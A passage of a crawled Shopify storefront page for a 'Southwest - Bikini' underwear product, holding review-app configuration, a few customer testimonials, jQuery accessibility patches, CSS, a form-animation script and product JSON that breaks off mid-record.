edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here"};
      const productReview = {"reviews":[],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"IDvHWIyuMzqbPucXwA2E","shopId":"XIBUm0RlJTqiP4OrPRLB","productId":7117589020824,"createdAt":"2025-01-02T21:07:26.145Z","five_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"four_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"three_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"two_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"one_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"createdAt":"2024-12-28T00:00:00.000Z","firstName":"Cary","rate":5,"content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-06-06T18:48:35.000Z","firstName":"Dylan","rate":4,"content":"Great, comfy and less ride up than most, although it's impossible to get no ride up, the only real downside I've noticed so far is the Chafe Safe pouch is completely useless. It's designed poorly so that it really does nothing and does not serve as a \"pouch\" at all. Could be just me, but I find it hard to believe it works for anyone.","id":"0PBzq30NmxMCeOcjN1l1","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-03-09T00:00:00.000Z","firstName":"samantha dunaway","rate":5,"content":"My husband loves the way these fit and the type of spandex material","id":"26UWnzCB9w2Rg7EHCBzd","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":7117589020824,"title":"Southwest - Bikini","handle":"southwest-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-23T11:20:02-05:00","created_at":"2021-11-11T15:36:21-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","2XL","Bikini","Bikini21","BikiniBuild21","BikiniFall21Build","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","MCF","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41288765079704,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_489F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765112472,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_489F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765145240,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_489F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765178008,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_489F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765210776,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765243544,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","options":["Size"],"media":[{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 0, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>

<style>
  .inventory--low {
    color: #000000 !important;
}
  .inventory--low .icon--inventory:after, .inventory--low .icon--inventory:before {
    background: #000000 !important;
}
  a :focus { outline: 1px solid red; } 
  
  .product-single__meta .product__price--compare {
    color: #3c3c3c !important;
 
}
  .site-footer a :focus { outline: 1px solid red !important; } 
 html:not(.no-js):not(.tab-outline) :focus {
    outline: 1px solid red;
}
  
  @media (prefers-reduced-motion) {
  .multi-step-form label {
    animation-name: dissolve;
  }
}
  
.pagination .page.current {
    opacity: 20;
}
  
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script> 
 $( document ).ready(function() {
  
  $("svg").attr('aria-label', 'SVG Icon');
  $("a[target='_blank']").attr('title', 'Opens in a new window');
    $("a[target='_blank']").attr('aria-label', 'warning! if you click on this, this will open in a new tab');
   

});
  
$('h2').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s| /g, '').length == 0)
        $this.remove();
});
  $('textarea *').removeAttr('aria-hidden');
    $('div *').removeAttr('aria-hidden');

</script>

<script>
function imageAlt(obj, imageOf){
      try {
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("alt");
        var src = x[i].getAttribute("src");
        var data_src = x[i].getAttribute("data-src");
        if(temp == false){
          x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("alt");
          if(temp1 == ""){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function ariaLabel(obj, text){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("aria-label");
        if(temp == false){
          x[i].setAttribute("aria-label", i+"-"+text);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("aria-label");
          if(temp1 == ""){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyElement(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
        x[i].innerHTML = temp;
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyTag(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        if(temp == ""){
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
          x[i].innerHTML = temp;
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }

    function editAttr(obj, attr, value){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
          x[i].setAttribute(""+attr, i+"-"+value);
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function checkADA(){
      
      imageAlt("img", "");
      emptyTag("div");
      emptyTag("label");
      emptyTag("i");
      emptyTag("span");
      emptyTag("th");
      emptyTag("button");
      emptyTag("a");
      emptyTag("h1");
      emptyTag("h2");
      emptyTag("h3");
      emptyTag("h4");
      emptyTag("h5");
      emptyTag("h6");
      ariaLabel("input", "Input Field");
      ariaLabel("textarea", "Text Area Field");
      
      setTimeout(checkADA, 500);
    }
    checkADA();
  
  </script>



--- FILE ---
content_type: text/css
request_url: https://warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236
body_size: 144
content:
.custm_rviews .spr-icon.spr-icon-star{color:#ffc107;font-size:14px}.Collection_heades .section-header__title{color:#213368}div#main{padding-top:15px}.new .flickity-button{background:transparent;color:#000;width:30px;height:30px}.new .flickity-prev-next-button.previous{left:-30px}.new .flickity-prev-next-button.next{right:-30px}.add_item:hover{border-color:#ff0!important}.add_item{border:1px solid;margin:0 5px;border-color:#eee;border-radius:10px}.Collection_heades{text-align:center;margin-bottom:10px}.collection_headups{background:#f6f6f6;padding:2rem 1rem;margin-bottom:15px}.collection_headups .rte.collection__description{margin-bottom:10px}.reviewheading{text-align:center;margin-bottom:30px}.reviewheading .headingText{font-size:30px;color:#213368;margin-bottom:10px}.reviewheading .headingText span{color:#000}.reviews_form .spr-header,.reviews_form .spr-reviews{text-align:left}.footer_bottomtext p.footer__small-text{margin-top:15px}.footer_bottomtext{border-top:1px solid #575757;margin-top:50px}.site-footer .collapsible-trigger__icon{right:50px}.lethm_sendsd{display:flex;justify-content:space-between;margin-top:15px;padding:0 15px}.cut_buutons span{background:#213368;padding:10px 15px;border-radius:0;border:0;font-size:14px;color:#fff}.grid-product__content .grid-product__title.grid-product__title--body{letter-spacing:1px}.product-single__meta .product__price{font-size:30px;color:#213368}.product-single__meta .product__price--compare{color:#656565;text-decoration-color:#fed112;font-size:20px}.template-index .shopify-section:last-child{margin-bottom:30px}#msform label span.style{letter-spacing:1px;display:block}.f_late .hidden{display:none!important;visibility:hidden!important}.brdr span{letter-spacing:1px}.add_item .color-swatch{box-shadow:inherit}html:not(.no-js):not(.tab-outline) :focus{outline:none!important}@media only screen and (min-width: 769px){.grid.Footer_warp-in-one{display:flex}.index-section.rich-mobile{display:none}.f_late{width:100%;display:inline-block}}@media only screen and (max-width: 768px){.template-index .index-section--hero .hero__text-wrap{display:none}.index-section.rich-mobile a.btn{background:#223467!important;border-color:#223467}.index-section.rich-mobile{padding-bottom:30px}.sales-point .icon-and-text{justify-content:left}.sales-point .icon-and-text{align-items:flex-start}.product-block .sales-point{text-align:left}}.product-block.yeswehave{display:flex;align-items:center}.product-block.yeswehave .pdp-add-on-text{margin-left:10px}@media only screen and (max-width: 480px){div#main{padding-right:20px;padding-left:15px}}
/*# sourceMappingURL=/cdn/shop/t/60/assets/custom.css.map?v=156072365763887940941659704236 */


--- FILE ---
content_type: text/javascript
request_url: https://warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860
body_size: -204
content:
var current_fs,next_fs,previous_fs,left,opacity,scale,animating;$(".get-started").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".genderi").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.genderi:checked").val()=="men"?next_fs=$("fieldset.mens"):next_fs=$("fieldset.styles"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".bstyles").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.bstyles:checked").val()=="bikni",next_fs=$("fieldset.womens"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valim").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(".gender_b"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valiw").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(".gender_b"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".genderb").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.genderb:checked").val()=="men"?next_fs=$("fieldset.mensb"):next_fs=$("fieldset.styless"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".bstyless").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.bstyless:checked").val()=="biknii",next_fs=$("fieldset.womensb"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valbm").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valbw").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),window.addEventListener("DOMContentLoaded",function(){checkElement("button.klaviyo-close-form").then(function(elem){elem.setAttribute("aria-label","Close")}),$("table, tr, th, td").removeAttr("role"),$("table, tr, th, td").removeAttr("width"),console.log("============== DONE!!!! ============="),console.log("ready...")});async function checkElement(selector){for(;document.querySelector(selector)===null;)await new Promise(resolve=>requestAnimationFrame(resolve));return document.querySelector(selector)}
//# sourceMappingURL=/cdn/shop/t/60/assets/matchmaker.js.map?v=127857440830638502661672732860


--- FILE ---
content_type: application/javascript
request_url: https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/2.30.0/gtm-suite.js
body_size: -356
content:
!function(){"use strict";var e=function(){return null},t={handlers:{cartReconcile:e,cartView:e,checkoutComplete:e,checkoutStep:e,collectionView:e,cookieReconcile:e,paramReconcile:e,productAddToCartAjax:e,productAddToCartForm:e,productRemoveFromCart:e,productSelect:e,productView:e,searchResultsView:e,user:e},utils:{pushToDataLayer:e}};window.ElevarGtmSuite=t}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://warriorsandscholars.com/products/southwest-bikini.js
body_size: 529
content:
{"id":7117589020824,"title":"Southwest - Bikini","handle":"southwest-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-23T11:20:02-05:00","created_at":"2021-11-11T15:36:21-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","2XL","Bikini","Bikini21","BikiniBuild21","BikiniFall21Build","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","MCF","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41288765079704,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_489F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765112472,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_489F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765145240,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_489F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765178008,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_489F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765210776,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765243544,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - 